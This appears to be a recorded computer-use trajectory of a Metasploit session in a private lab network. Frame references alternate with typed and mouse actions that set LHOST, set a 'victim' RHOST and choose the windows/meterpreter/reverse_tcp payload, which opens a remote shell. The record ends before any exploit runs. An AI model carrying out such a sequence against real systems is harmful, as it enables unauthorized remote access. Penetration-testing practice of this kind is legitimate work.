
mouse_move(718, 187)

mouse_move(648, 232)

mouse_move(207, 176)

mouse_move(220, 121)

Set LHOST to 192.168.182.128.
text(set LOH)

key(BackSpace)

text(LHOST)

text(192.168.182.1)

text(68)

Begin entering the RHOST victim address 192.168.182.
text(set)

text(RHOST)

text(192.168)

text(182.129)

List the available payloads and scroll through them.
text(show)

scroll(down, 3)

scroll(down, 3)

Set the payload to windows/meterpreter/reverse_tcp.
right_click(117, 289)
